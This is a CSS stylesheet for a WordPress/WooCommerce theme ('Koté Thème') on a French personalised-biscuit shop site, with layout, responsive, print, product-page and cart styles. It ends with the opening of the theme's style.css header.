	.sidebar .format-status .entry-content,
	.sidebar .format-status .entry-meta {
		padding-left: 35px;
	}

	.sidebar .format-status .entry-content:before,
	.sidebar .format-status .entry-meta:before {
		left: 10px;
	}

	.sidebar .format-status .entry-content p:first-child:before {
		left: 4px;
	}

	.sidebar .paging-navigation .nav-links {
		padding: 0 60px;
	}

	.site-main .sidebar-container {
		height: auto;
		margin: 0 auto;
		max-width: 604px;
		position: relative;
		top: 20px;
	}

	.site-main .widget-area {
		float: none;
		margin: 0;
		width: 100%;
	}

	.sidebar .site-footer .widget-area {
		max-width: 100%;
		left: 0;
	}
}

/* Collapse oversized image and pulled images after iPad breakpoint. */
@media (max-width: 767px) {
	.entry-content img.alignleft,
	.entry-content .wp-caption.alignleft {
		margin-left: 0;
	}

	.entry-content img.alignright,
	.entry-content .wp-caption.alignright {
		margin-right: 0;
	}

	.attachment .image-navigation,
	.attachment .entry-attachment .attachment {
		max-width: 604px;
		padding: 0;
		width: 100%;
	}

	.gallery-caption {
		display: none;
	}
}

@media (max-width: 680px) {
	html #Configurateur-Particulier .ColonneHalf {padding:0;}
}

@media (max-width: 643px) {
	.site-title {
		font-size: 30px;
	}

	#content .entry-header,
	#content .entry-content,
	#content .entry-summary,
	#content footer.entry-meta,
	#content .featured-gallery,
	.search.sidebar .page-content,
	.blog.sidebar .page-content,
	.sidebar .post-navigation .nav-links,
	.paging-navigation .nav-links,
	#content .author-info,
	.comments-area .comments-title,
	.comments-area .comment-list,
	.comments-area .comment-navigation,
	.comment-respond,
	.sidebar .site-info,
	.sidebar .paging-navigation .nav-links {
		padding-left: 20px;
		padding-right: 20px;
	}

	#content .format-status .entry-content,
	#content .format-status .entry-met {
		padding-left: 35px;
	}
	

	#content .featured-gallery {
		padding-left: 24px;
	}

	.gallery-columns-1 .gallery-item {
		margin-right: 0;
		width: 100%;
	}

	.entry-title,
	.format-chat .entry-title,
	.format-image .entry-title,
	.format-gallery .entry-title,
	.format-video .entry-title {
		font-size: 22px;
		font-weight: bold;
	}

	.format-quote blockquote,
	.format-status .entry-content {
		font-size: 18px;
	}

	.format-quote blockquote small,
	.format-quote blockquote cite {
		font-size: 13px;
	}

	.error404 .page-title {
		padding: 40px 0 0;
	}

	.error404 .page-title:before {
		content: normal;
	}

	.comment-author {
		margin-right: 30px;
	}

	.comment-author .avatar {
		height: auto;
		max-width: 100%;
	}

	.comment-metadata,
	.comment-content,
	.comment-list .reply {
		width: 70%;
		width: -webkit-calc(100% - 104px);
		width:         calc(100% - 104px);
	}

	.comment-form input[type="text"],
	.comment-form input[type="email"],
	.comment-form input[type="url"] {
		width: -webkit-calc(100% - 120px);
		width:         calc(100% - 120px);
	}

	.comment-form textarea {
		height: 80px; /* Smaller field for mobile. */
	}

	/* Audio */
	.format-audio .entry-content:before {
		display: none;
	}

	.format-audio .audio-content {
		background-image: none;
		float: none;
		padding-left: 0;
		width: auto;
	}
}

@media (max-width: 550px) {
	html footer p#Mentions span:nth-of-type(1),
	html footer p#Mentions span:nth-of-type(3) {display: block;}
	html footer p#Mentions span:nth-of-type(2) {display: none;}
	
	html .woocommerce-cart .woocommerce table.cart td.actions input#coupon_code.input-text,
	html .woocommerce-cart .woocommerce table.cart td.actions button[name="apply_coupon"] {float: inherit !important;width: 100% !important;margin: 0;}
	html .woocommerce-cart .woocommerce table.cart td.actions button[name="apply_coupon"] {margin-top: 8px;}
	
	html #BandeTop {display: none;}
	
	html h1,
	html h2 { font-size: 40px; line-height: 48px;}
	html .ContenuPage h1 {font-size: 32px;line-height: 36px;}
	html .ContenuPage h2 {font-size: 28px;line-height: 32px;}
	html .ContenuPage h3 {font-size: 26px;}
	
	html #Configurateur-Particulier input[type="submit"] {width: 100%; padding: 16px;}
	html #Configurateur-Particulier p {width: 100%;}
	html #Configurateur-Particulier .Cover > p input {font-size: 16px;}

}

@media (max-width: 480px) {
	html .Custom-Field-Temp {top: 21%;}
	html #LaPageProduit {padding-top: 0;}
}

/* Mobile devices */
@media (max-width: 359px) {
	.gallery {
		margin-left: 0;
	}

	.gallery .gallery-item,
	.gallery-columns-2.gallery-size-thumbnail .gallery-item {
		max-width: none;
		width: 49%;
		width: -webkit-calc(50% - 4px);
		width:         calc(50% - 4px);
	}

	.gallery-columns-1.gallery-size-medium,
	.gallery-columns-1.gallery-size-thumbnail,
	.gallery-columns-2.gallery-size-thumbnail,
	.gallery-columns-3.gallery-size-thumbnail {
		display: block;
	}

	.gallery-columns-1 .gallery-item,
	.gallery-columns-1.gallery-size-medium .gallery-item,
	.gallery-columns-1.gallery-size-thumbnail .gallery-item {
		text-align: center;
		width: 98%;
		width: -webkit-calc(100% - 4px);
		width:         calc(100% - 4px);
	}

	.gallery-columns-3 .gallery-item:nth-of-type(3n),
	.gallery-columns-5 .gallery-item:nth-of-type(5n),
	.gallery-columns-7 .gallery-item:nth-of-type(7n),
	.gallery-columns-9 .gallery-item:nth-of-type(9n) {
		margin-right: 4px;
	}

	.gallery br {
		display: none;
	}

	.gallery .gallery-item:nth-of-type(even) {
		margin-right: 0;
	}

	/* Comments */
	.comment-author {
		margin: 0 0 5px;
		max-width: 100%;
	}

	.comment-author .avatar {
		display: inline;
		margin: 0 5px 0 0;
		max-width: 20px;
	}

	.comment-metadata,
	.comment-content,
	.comment-list .reply {
		width: 100%;
	}
}


/**
 * 9.0 Print
 * ----------------------------------------------------------------------------
 */

/* Retina-specific styles. */
@media print,
	(-o-min-device-pixel-ratio: 5/4),
	(-webkit-min-device-pixel-ratio: 1.25),
	(min-resolution: 120dpi) {

	.site-header .search-field {
		background-image: url(images/search-icon-2x.png);
	}

	.format-audio .audio-content,
	.format-status .entry-content:before,
	.format-status .entry-meta:before,
	.comment-list > li:after,
	.comment-list .children > li:before {
		background-image: url(images/dotted-line-2x.png);
	}
}

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}

	footer a[rel="bookmark"]:link:after,
	footer a[rel="bookmark"]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}

	.site {
		max-width: 98%;
	}

	.site-header {
		background-image: none !important;
	}

	.site-header .home-link {
		max-width: none;
		min-height: 0;
	}

	.site-title {
		color: #000;
		font-size: 21pt;
	}

	.site-description {
		font-size: 10pt;
	}

	.author-avatar,
	.site-footer,
	.comment-respond,
	.comments-area .comment-edit-link,
	.comments-area .reply,
	.comments-link,
	.entry-meta .edit-link,
	.page-links,
	.site-content nav,
	.widget-area,
	.main-navigation,
	.navbar,
	.more-link {
		display: none;
	}

	.entry-header,
	.entry-content,
	.entry-summary,
	.entry-meta {
		margin: 0;
		width: 100%;
	}

	.page-title,
	.entry-title {
		font-size: 21pt;
	}

	.entry-meta,
	.entry-meta a {
		color: #444;
		font-size: 10pt;
	}

	.entry-content img.alignleft,
	.entry-content .wp-caption.alignleft {
		margin-left: 0;
	}

	.entry-content img.alignright,
	.entry-content .wp-caption.alignright {
		margin-right: 0;
	}

	.format-image .entry-content .size-full {
		margin: 0;
	}

	/* Remove colors from post formats */
	.hentry {
		background-color: #fff;
	}

	/* Comments */
	.comments-area > li.comment {
		background: none;
		position: relative;
		width: auto;
	}

	.comment-metadata {
		float: none;
	}

	.comment-author .fn,
	.comment-reply-link,
	.comment-reply-login {
		color: #333;
	}
}
html .woocommerce td.product-name dl.variation:last-child {margin: 0;}


/* °°°°°°°°°° ADD °°°°°°°°° */
.Width1200 {width: 90%; max-width: 1200px; position: relative;margin: auto;}
.Cover {background-size: cover; background-position: center center; background-repeat: no-repeat; background-color: transparent;}
@-webkit-keyframes textAppear{0%{transform:translateY(10px);opacity:0}100%{transform:translateY(0px);opacity:1}}
.ApearK {opacity: 0;transform: translateY(24px);}
.ApearOK {animation: textAppear 0.5s ease-out forwards; animation-delay: 0.1s;}
.Zoom {transform: scale(1);
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;}
.Zoom:hover {
	transform: scale(1.05);
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.Animation {
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.Flex {display: flex; flex-wrap: wrap; justify-content: center;}
.Shadow {box-shadow: 0 0 19px 0 rgba(120,120,120,0.50);}
.ColonneHalf {display: inline-block; vertical-align: top; position: relative; width: 50%;}
a.LinkStandard {color: #fff;background-image: url(https://biscuit-personnalise.com/wp-content/themes/kote-theme/images/fond-button.svg);background-size: contain;background-repeat: no-repeat;background-position: center center;padding: 16px 32px;text-transform: uppercase;font-weight: bold;line-height: 1;letter-spacing: 1px;display: table;}
a.LinkStandard:hover {text-decoration: none;}
img.noshadow {box-shadow: inherit !important;}


#BandeTop {padding: 8px 24px; background-color: #58585A; color: #fff;}
#BandeTop p {margin: 0; text-align: right;}
#BandeTop a {color:#fff;}
header .Width1200 {padding: 24px 0;}

h1 strong,
h2 strong {color: #E99DAC;}

/* ACCUEIL */
.home section { position: relative;}

section#Slider {padding: 64px 0;}
section#Slider h1 {margin: 0 0 40px;}
section#Slider img {position: relative; max-width: 100%; z-index: 1;}
section#Slider #Biscuit-Slider {position: absolute;right: -132px;z-index: 0;top: 50%;transform: translateY(-50%);}
section#Slider #Girl {position: absolute;right: 0;bottom: 0;z-index: 2;}
section#Slider .ColonneHalf {vertical-align: middle;}
section#Slider .ColonneHalf:nth-of-type(1) {padding-right: 80px;}
section#Slider p {max-width: 380px;}
section#Slider p:last-child {margin: 0;}


section#Vous-Etes {text-align: center;}
section#Vous-Etes h2 {margin: 0; text-align: center;}
section#Vous-Etes #RegleLogo {display: block;margin: 24Px auto 40px;width: 90%;max-width: 360px;height: auto;}
section#Vous-Etes .Je-Suis {width: 100%;max-width: 380px;margin: 24px;text-align: center;}
section#Vous-Etes .Je-Suis .UnFond-Biscuit {background-image: url(https://biscuit-personnalise.com/wp-content/themes/kote-theme/images/fond-biscuit.svg);background-size: 100% 100%;padding: 64px 0;background-repeat: no-repeat;background-position: center center;display: block;width: 100%;margin: 0 0 16px;}
section#Vous-Etes .Je-Suis h3 {margin: 0 0 16px; text-transform: uppercase;}
section#Vous-Etes .Je-Suis p:last-child {margin: 0;}
section#Vous-Etes .Je-Suis h3 {margin: 0 0 16px; text-transform: uppercase;}
section#Vous-Etes .Je-Suis a.LinkStandard {margin: 0 auto;}

section#Les-Actualites {padding-bottom: 64px;}
section#Les-Actualites .LinkStandard {position: absolute; top: 0; right: 0;}


/* PAGE INTERNE */
.ContenuPage h1 {font-size: 40px;max-width: 800px;display: table; text-align: center; position: relative; z-index: 1; margin: 0 auto 0;}
.ContenuPage #RegleLogo {display: block; margin: 8px auto 40px;width: 90%;max-width: 360px;height: auto;}
.ContenuPage {margin: 64px auto;max-width: inherit; position: relative; z-index: 1;}
.ContenuPage h2 {    font-size: 36px; line-height: 44px;}
.ContenuPage h3 {color: #E99DAC; font-size: 32px;}
.ContenuPage h2,
.ContenuPage h3 { clear: inherit;}
.ContenuPage p + h2,
.ContenuPage ul + h2{margin-top: 80px;}
.ContenuPage ul + h3,
.ContenuPage p + h3{  margin-top: 40px;}
.ContenuPage p a,
.ContenuPage ul a {color: #E99DAC;text-decoration: underline;}
.ContenuPage li {color: inherit;position: relative;list-style: none;margin-bottom: 0px;}
.ContenuPage li:before {content:'';width: 8px;height: 8px;display: inline-block;background: #E99DAC;vertical-align: middle;margin-right: 16px;border-radius: 4px;position: absolute;left: -20px;top: 12px;}
.ContenuPage ul {padding: 0 0 0 24px;margin: 0;}
.ContenuPage ul + p { margin-top: 40px;}
.ContenuPage img {box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px;}
.ContenuPage a.CallTo {background-color: #E99DAC;background-image: inherit;border-radius: 8px;display: inline-block;margin: 0 auto 24px;color: #fff;font-size: 16px;text-decoration: none;}
section.UnBlocTexteGD {margin: 32px 0;position: relative;}
section.UnBlocTexteGD .ColonneHalf {padding: 0 40px 0 0;vertical-align: top;}
section.UnBlocTexteGD .ColonneHalf +.ColonneHalf {padding-right: 0; padding-left: 40px;}
section.UnBlocTexteGD .ColonneHalf > *:first-child {margin-top: 0;}
section.UnBlocTexteGD .Alone .ColonneHalf {width: 100%;padding: 0;}
section.UnBlocTexteGD .TraitPresentation {position: absolute; right: inherit; left: inherit;}
@media (max-width: 1080px) {
	/* REVERSE BLOC pour le RESPONSIVE */
	html section.UnBlocTexteGD {max-width: 600px;}
	html section.UnBlocTexteGD .ColonneHalf:nth-of-type(1),
	html section.UnBlocTexteGD .ColonneHalf:nth-of-type(2) {padding: 0; width: 100%;}
	html section.UnBlocTexteGD.Reverse {display: flex;flex-wrap: wrap;justify-content: center;width: 100%;}
	html section.UnBlocTexteGD.Reverse .ColonneHalf:nth-of-type(1) {order: 2;}
	html section.UnBlocTexteGD.Reverse .ColonneHalf:nth-of-type(2) {order: 1;}
	html .ContenuPage {margin: 40px 0;}
}

section#Qui-suis-je {padding: 80px 0;}
section#Qui-suis-je #Zig-Quisuisje {position: absolute; width: 25%; height:300px; background-color: #F9E1B8; z-index: 0; left: 0; top:50%; transform: translateY(-50%);}
section#Qui-suis-je .ColonneHalf {padding: 0 80px;vertical-align: middle;}
section#Qui-suis-je .ColonneHalf:nth-of-type(2) {padding-right: 0;} 
section#Qui-suis-je .Cover {width: 100%; padding-bottom: 100%; position: relative; display: block; margin: 0 auto;}
section#Qui-suis-je h2 {margin: 0 0 24px;}
section#Qui-suis-je p {max-width: 380px;}
section#Qui-suis-je p:last-child {margin: 0;}

section#Contactez-moi {background-color: #E99DAC; color: #fff; padding: 64px 0;}
section#Contactez-moi h2 {margin: 0; color: #fff;}
section#Contactez-moi .ColonneHalf {vertical-align: middle;}
section#Contactez-moi h2 strong {color: #000;}
section#Contactez-moi span { display: table;margin: 0 auto;}
section#Contactez-moi span:nth-of-type(1) { font-size: 40px;font-weight: bold;}
section#Contactez-moi span:nth-of-type(2) {font-size: 22px;margin: 8px auto 0;}
section#Contactez-moi + #VagueRose {background-image: url(https://biscuit-personnalise.com/wp-content/themes/kote-theme/images/vague-rose.svg);height: 24px;width: 100%;background-repeat: repeat-x;background-size: auto 100%;position: relative;top: -1px;}


#Temoignages-Google { /* background-image: url(https://biscuit-personnalise.com/wp-content/uploads/2023/10/cookies.webp); */ padding: 120px 0;background-repeat: no-repeat;background-position: center right;background-size: auto 80%;}
#Temoignages-Google h2 {}
#Temoignages-Google .ColonneHalf:nth-of-type(2) img {display: block; margin: auto;}

/* FORMULAIRE*/
section#FormulaireContact {max-width: 900px;margin: 0 auto;padding: 24px 0 0;text-align: center;}
section#FormulaireContact input,
section#FormulaireContact textarea,
section#FormulaireContact select {background: #F9E1B8;width: 100%;box-shadow: inherit;margin-bottom: 15px;padding: 12px 20px;border: 0;border-radius: 64px;}
section#FormulaireContact textarea {max-height: 241px;height: 241px;min-height: 241px;border-radius: 12px;}
section#FormulaireContact input[type="submit"]:disabled {opacity: 0.3;}
section#FormulaireContact input[type="submit"] {text-transform: uppercase;background-color: #E99DAC;color: #fff !important;text-align: center;padding: 14px 40px;display: table;border-radius: 80px;font-weight: bold;font-size: 15px;margin: 0 auto;position: relative;max-width: 200px;}
section#FormulaireContact .cf7sr-g-recaptcha {margin-bottom: 16px;}
section#FormulaireContact .Col1Form,
section#FormulaireContact .Col2Form { width:45%; display:inline-block; vertical-align:top;    text-align: left;}
section#FormulaireContact .Col2Form { margin-left:4%;}
section#FormulaireContact div.wpcf7-validation-errors { opacity:0; z-index:-10; display:none !important;}
section#FormulaireContact span.wpcf7-not-valid-tip {color: #ca4144;font-size: 14px;display: block;text-align: left;position: absolute;z-index: 9;right: 0;width: 100%;  padding-right: 0;top: 0;}
section#FormulaireContact div.wpcf7-mail-sent-ok {border: inherit;background: #caa841;color: #fff;width: 80%;text-align: center;margin: 32px auto 0;}
section#FormulaireContact #FormulaireDiv {margin: 80px 0 0;}
section#FormulaireContact input[type="radio"],
section#FormulaireContact input[type="checkbox"] {width: 16px;height: 16px;position: relative;top: 8px;padding: 0;display: block;margin: auto;background-color: #fff;}
section#FormulaireContact .wpcf7-acceptance .wpcf7-list-item {margin: 0;vertical-align: bottom;position: relative;top: -15px;}
section#FormulaireContact input[type="checkbox"] { border: 2px solid #E99DAC;}
section#FormulaireContact input[type="radio"]:checked,
section#FormulaireContact input[type="checkbox"]:checked{ background: #E99DAC;}
section#FormulaireContact .LabelCochage {font-size: 14px; line-height: 17px;font-weight: bold;display: inline-block; vertical-align: top; width: calc(100% - 16px); padding-left: 8px;}
section#FormulaireContact .Acceptation { margin: 4Px 0;}
section#FormulaireContact .Acceptation .wpcf7-form-control-wrap {display: inline-block; vertical-align: top; width: 16px;}
section#FormulaireContact input[type="file"] {background-color: inherit;border: 2px dashed #79C6BB;padding: 24Px;border-radius: 12Px;}
section#FormulaireContact .Col1Form > p:first-of-type,
section#FormulaireContact .Col2Form > p:first-of-type {margin-bottom: 0;}
section#FormulaireContact.FormCHR textarea {max-height: 177px;height: 177px;min-height: 177px;border-radius: 12px;}
section#FormulaireContact.FormCHR input[type="file"] {border-color: #E99DAC;}
section#FormulaireContact.FormCHR .Middle {vertical-align: middle;}
section#FormulaireContact.FormCHR .Acceptation {}

/* CONFIGURATEUR */
#Configurateur-Particulier {margin: 40px auto;background-color: #FFF4E1;padding: 40px;border-radius: 8px;}
#Configurateur-Particulier .label {text-transform: uppercase;letter-spacing: 2px;display: block;margin-top: 24px;color: #000;font-weight: bold;margin-bottom: 1px;}
#Configurateur-Particulier .label p {margin-bottom: 0;}
#Configurateur-Particulier .Choice {display: inline-block;border: 1px solid #000;padding: 8px 24px;margin: 4px;line-height: 1;color: #000;opacity: 0.3;background-color: #fff; cursor: pointer;}
#Configurateur-Particulier .Choice.Active {opacity: 1;}
#Configurateur-Particulier .Choice p {margin-bottom: 0;}
#Configurateur-Particulier .ColonneHalf {padding: 0 40px;}
#Configurateur-Particulier h3 {margin-top: 0; margin-bottom: 0; font-size: 32px;}
#Configurateur-Particulier [data-name="Forme"],
#Configurateur-Particulier [data-name="Gout"],
#Configurateur-Particulier [data-name="Coffret"] {display: none;}
#Configurateur-Particulier input {border: 1px solid #000;padding: 8px 24px;line-height: 1;}
#Configurateur-Particulier .Cover {width: 100%;height: 0;padding-bottom: 100%;position: relative;background-image: url(https://biscuit-personnalise.com/wp-content/themes/kote-theme/images/nature_carre.webp);}
#Configurateur-Particulier .Cover > p:first-child {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);}
#Configurateur-Particulier .Cover > p span { width: 240px;display: block;margin: 4px auto;}
#Configurateur-Particulier .Cover > p input {border: 0;text-align: center;text-transform: uppercase;letter-spacing: 2Px;font-size: 23px; background-color: rgba(255, 255, 255, .6);}
#Configurateur-Particulier .Cover > p br {display: none;}
#Configurateur-Particulier #InfoContact {width: 100%;display: flex;flex-wrap: wrap;justify-content: center;}
#Configurateur-Particulier #InfoContact .ColonneHalf {}
#Configurateur-Particulier input[type="submit"] {background: #E99DAC;display: table;text-transform: uppercase;letter-spacing: 1px;font-weight: bold;border: 0;padding: 16px 64px;margin: 40px auto 0;}


#LesActualies {gap:64px; margin-top: 64px;}
.UneActualites {width: 300px;margin: 0;position: relative;}
.UneActualites .CoverChild {width: 100%;padding-bottom: 100%;border-radius: 12px;}
.UneActualites .ContentTextActu {background: #fff;width: 100%;margin-left: 0;margin-top: 0;padding: 24px;position: relative;}
.UneActualites .ContentTextActu span {color: #9C3130;font-weight: 600;margin: 0;}
.UneActualites .ContentTextActu h3 {margin: 0 0 8px;font-weight: 600;text-transform: uppercase;font-size: 22Px;letter-spacing: 0;max-width: 90%;}
.UneActualites .ContentTextActu h3 + span {width: 100%;display: block;text-align: left;text-transform: inherit;font-size: 16px;letter-spacing: 0Px;font-weight: bold; color: #6B6B6B;}
.UneActualites .ContentTextActu h3 + span svg {margin-left: 4px;}
.UneActualites a {color: inherit;}
.UneActualites a:hover {text-decoration: none;}


/* FOOTER */
#Vague-Grise {background-image: url(https://biscuit-personnalise.com/wp-content/themes/kote-theme/images/vague-grise.svg);height: 24px;width: 100%;background-repeat: repeat-x;background-size: auto 100%;position: relative;top: 1px;}
footer {text-align: center;background: #58585A;padding: 80px 0 24px;color: #fff;}
footer h4 { margin-top: 0;} 
footer .RubFooter { display: inline-block;vertical-align: middle;width: 29%;margin: 0 2%;}
footer .RubFooter p:last-child {margin-bottom: 0;}
footer p#Mentions { margin: 40px auto 0;background-color: #F9E1B8; color: #000;}
footer #SociauxFooter {display: table; margin: 0 auto 0;}
footer #SociauxFooter a:hover {text-decoration: none;}
footer #SociauxFooter svg {margin: 8px; vertical-align: middle;}
footer #LogoFooter {width: 100%;height: auto;max-width: 280px;display: block; margin: 0 auto;}

#BackTop {display: block;position: fixed;background: inherit;width: 52px;height: 52px;text-align: center;padding: 0;opacity: 0;z-index: 99;bottom: 16px;right: 16px; cursor: pointer;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#BackTop rect { fill: #E99DAC;}


/* PAGE CATEGORIE */
#Categorie-Description {text-align: left;}
#Categorie-Description p {max-width: 480px;}
#Categorie-Description p:last-child {margin-bottom: 0;}
#ListingProduitsDoubleColonne.Flex { padding: 64px 5vw;}
#ListingProduitsDoubleColonne #BlocTri {margin: 0;}
#ListingProduitsDoubleColonne #Les-Produits-Listing {width: calc(100% - 300px);  padding-left: 16px;}
#ListingProduitsDoubleColonne #Les-Produits-Listing .Flex {gap: 16px;justify-content: start;}
#ListingProduitsDoubleColonne #Les-Produits-Listing .Flex .UnProduit {margin: 0;width: 100% !important;max-width: 289px;}
#Les-Produits-Listing .Flex {gap:24px;}
#Les-Produits-Listing .Flex .UnProduit {margin: 0;}
#BlocTri.Tri2-0 ul.megaSubCat.LesEnfants {max-height: inherit;position: relative;transition: inherit;}
html #ListingProduitsDoubleColonne #BlocTri.Tri2-0 > div {;margin-bottom: 8px;}
html #ListingProduitsDoubleColonne #BlocTri.Tri2-0 > div:last-child {margin-bottom: 0;}
#BlocTri {border: 0;padding: 16px 24px;background: #F19DB1;width: 300px;display: inline-block;vertical-align: top;margin-top: 24px; border-radius: 8px;}
#BlocTri ul {}
#BlocTri ul li {}
#BlocTri li.Active {font-weight: bold;}
#BlocTri a {color: #fff; text-decoration: none;}
#BlocTri #Titre-Filtre {display: none;}

.UnProduit {background: #FBFBFB;box-shadow: 0 0 12px 0 rgba(0,0,0,0.13);width: 240px !important;text-align: center;display: inline-block;vertical-align: top;margin: 0 24px; cursor: pointer;position: relative;}
.UnProduit .PhotoProduit { width:100%; height:0; padding-bottom:100%; background-size:cover; background-position:center center; position: relative;}
.UnProduit .ConteneurTexteProduit { padding:18px 0;}
.UnProduit .ConteneurTexteProduit h2 {font-size: 15px;text-transform: uppercase;font-family: "Source Sans Pro", Helvetica, sans-serif;margin: 0 0 8px;font-weight: 600;padding: 0 32px;line-height: 21px;}
.UnProduit .ConteneurTexteProduit h2 a { color:inherit;}
.UnProduit .ConteneurTexteProduit p.PrixProduit { color:#F19DB1; font-weight:bold; margin:0;}
.UnProduit .ConteneurTexteProduit .PrixAncien { text-decoration: line-through;margin-right: 16px;}
.UnProduit:hover h2 a {color: #BA5879;}


/* PAGE PRODUIT */
#LaPageProduit {padding: 64px 0 0;}
#LaPageProduit .woocommerce-product-details__short-description h2:first-child,
#LaPageProduit .woocommerce-product-details__short-description h3:first-child {margin-top: 0;}
#LaPageProduit .ColonneG,
#LaPageProduit .ColonneD { display:inline-block; vertical-align:top; position:relative;}
#LaPageProduit .ColonneG { height:auto;width:40%;}
#LaPageProduit .ColonneD {padding-left: 160px; width:60%;}
#LaPageProduit .ColonneD .product_meta,
#LaPageProduit .ColonneD a.reset_variations { display:none !important;}
#LaPageProduit .ColonneD table.variations {margin: 0 0 8px;border-bottom: 1px solid #DDDDDD;border-top: 1px solid #DDDDDD;padding: 8px 0 16px;display: block;}
#LaPageProduit .ColonneD table.variations tr {    display: block;width: auto; margin: 24px 0;}
#LaPageProduit .ColonneD table.variations td.label { padding: 0;display: block;width: 100%;}
#LaPageProduit .ColonneD table.variations td.value {display: table;width: 100%;}
#LaPageProduit .ColonneD table.variations label {color: #000;font-size: 18px;}
#LaPageProduit .ColonneD span.price,
#LaPageProduit .ColonneD p.price {font-size: 45px;width: 100%;display: table;margin: 24Px 0 32Px;}
.product-type-variable #LaPageProduit .ColonneD p.price {display: none;}
#LaPageProduit .ColonneD span.amount {color: #F19DB1; font-weight: bold;}
#LaPageProduit .ColonneD .woocommerce-variation-add-to-cart {    margin-top: 10px;}
#LaPageProduit .ColonneD .quantity input {border: 2px solid #F19DB1;color: #F19DB1;font-weight: bold;text-align: center;padding: 5px 0;width: 100Px;  box-shadow: 0 2px 4px 0 hsla(0,0%,87%,.6);}
#LaPageProduit .ColonneD .woocommerce-variation-add-to-cart button[type="submit"],
#LaPageProduit .ColonneD .single_add_to_cart_button[type="submit"] {background: #F19DB1;width: auto;border: 1px solid #F19DB1;text-transform: uppercase;font-size: 18px;padding: 16px 40px;margin-left: 0;color: #fff;border-radius: 8px;}
#LaPageProduit .ColonneD .quantity {display: table;width: 100%;float: inherit;margin-bottom: 12px;}
#LaPageProduit .variations li:before {display: none;}
#LaPageProduit #SliderGalerie #wooswipe {width: 100%;}
#LaPageProduit #SliderGalerie .UnSlideGalerie {}
#LaPageProduit #SliderGalerie li:before {display: none;}
#LaPageProduit #SecurePaiement  {margin-top: -24px;}
#LaPageProduit #SecurePaiement img {box-shadow: inherit;}
html .tawcvs-swatches {}
html .tawcvs-swatches .swatch-label {height: auto;padding: 8px;line-height: 1;width: auto;}
#LaPageProduit #ContenuProduitTexte {clear: both;display: block;position: relative; margin: 80px 0;}
#SliderGalerie .wvg-gallery-thumbnail-image {overflow: hidden;padding: 8px;}
#SliderGalerie .wvg-gallery-thumbnail-image img {border-radius: 12px;}
#SliderGalerie .woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider { margin-top: 24px; text-align: center;}
.woocommerce div.product #LaPageProduit  .stock {    color: #432919;font-weight: bold;}
#ContenuFullProduct {margin-top: 40px;}

/* EXTRA OPTIONS --> Flocage */
#LaPageProduit .thwepo-extra-options {display: none;}
.Custom-Field-Temp {display: block;position: absolute;top: 164px;border: 0;width: 100%;text-align: center;margin: 0;}
.Custom-Field-Temp input {width: 240px;display: table;margin: 4px auto;border: 0;font-size: 23px;text-align: center;text-transform: uppercase;letter-spacing: 1Px;padding: 4px 24px;height: auto;background-color: rgba(255, 255, 255, .6);border-collapse: separate;}
.Custom-Field-Temp input::placeholder {color: #6B6B6B;}
.thwepof-input-field:disabled {display: none;}


/* PAGE PANIER */
.woocommerce-cart .wp-block-woocommerce-cart {padding: 64px 0 0;}
.woocommerce-cart .wp-block-woocommerce-cart-totals-block,
.woocommerce-checkout .wc-block-components-sidebar {background-color:#E99DAC;color: #fff;padding: 24px !important;}
.woocommerce-cart .wp-block-woocommerce-cart-totals-block a,
.woocommerce-checkout .wc-block-components-sidebar a {color: #fff;}
.woocommerce-cart .wc-block-cart__submit-button,
.woocommerce-checkout .wc-block-components-checkout-place-order-button {background: #58585A;column-rule-color: #fff;text-transform: uppercase;letter-spacing: 1px;font-weight: 600;color: #fff;border: 0;}
.woocommerce-cart .wc-block-components-product-name {color: #E99DAC; font-weight: bold;}
.woocommerce-cart .wp-block-woocommerce-cart .wc-block-cart-item__image img,
.wc-block-components-order-summary-item__image img {box-shadow:inherit;}
.woocommerce-cart .wc-block-components-product-details {padding: 0 0 0 16px !important;}
.woocommerce-cart .wc-block-components-product-details li:before {top: 9px;left: -16px;}
.woocommerce-cart .wc-block-cart-items {font-size: 16px;}

#PanierPicto {position: absolute;top: 50%;transform: translateY(-50%);right: -40px;}
#PanierPicto #NbPanier {background-color: #F9E1B8;width: 26px;height: 26px;display: block;color: #3C3935;padding: 0px 0;font-weight: bold;border-radius: 16px;text-align: center;position: absolute;font-size: 12px;top: -8px;opacity: 1;right: -8px;line-height: 2;}



--- FILE ---
content_type: text/css
request_url: https://biscuit-personnalise.com/wp-content/themes/kote-theme/style.css?ver=1737984168
body_size: 16364
content:
/*
Theme Name: Koté Thème
Theme URI: http://wordpress.org/themes/kote-theme
Text Domain: kote-theme

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 *   4.1 - Site Header
 *   4.2 - Navigation
 * 5.0 - Content
 *   5.1 - Entry Header
 *   5.2 - Entry Meta
 *   5.3 - Entry Content
 *   5.4 - Galleries
 *   5.5 - Post Formats
 *   5.6 - Attachments
 *   5.7 - Post/Paging Navigation
 *   5.8 - Author Bio
 *   5.9 - Archives
 *   5.10 - Search Results/No posts
 *   5.11 - 404
 *   5.12 - Comments
 *   5.13 - Multisite
 * 6.0 - Sidebar
 *   6.1 - Widgets
 * 7.0 - Footer
 * 8.0 - Media Queries
 * 9.0 - Print
 * ----------------------------------------------------------------------------
 */


/**
 * 1.0 Reset
 *
 * Modified from Normalize.css to provide cross-browser consistency and a smart
 * default styling of HTML elements.
 *
 * @see http://git.io/normalize
